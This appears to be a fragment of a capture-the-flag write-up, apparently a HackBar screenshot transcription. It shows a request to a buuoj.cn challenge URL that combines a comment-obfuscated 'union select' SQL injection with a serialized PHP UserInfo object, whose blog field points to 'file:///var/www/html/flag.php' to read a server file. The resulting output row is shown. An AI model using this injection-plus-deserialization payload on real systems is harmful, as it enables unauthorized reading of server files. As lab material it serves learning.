 Load URL
Split URL
Execute
http://dff06dbc-d320-4916-833f-5e343181cf05.node4.buuoj.cn:81/view.php?no=-1 union/**/select 1,223,3,'O:8:"UserInfo":3:
{s:4:"name";s:5:"admin";s:3:"age";i:19;s:4:"blog";s:29:"file:///var/www/html/flag.php";}'
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
username age blog
223 19 file:///var/www/html/flag.php